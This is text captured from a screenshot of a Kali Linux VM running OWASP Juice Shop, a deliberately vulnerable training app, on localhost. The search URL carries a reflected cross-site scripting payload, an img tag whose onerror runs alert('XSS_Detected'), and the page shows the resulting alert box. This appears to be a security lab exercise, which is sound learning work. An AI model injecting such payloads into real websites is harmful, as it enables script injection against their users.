 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 7:06
OWASP Juice Shop
localhost:3000/#/search?q=<img src%3Dx onerror%3Dalert('XSS_Detected')>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop or=alert('XSS_Detected Account Your Basket 0 EN
Search Results -
localhost:3000
XSS_Detected
OK
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.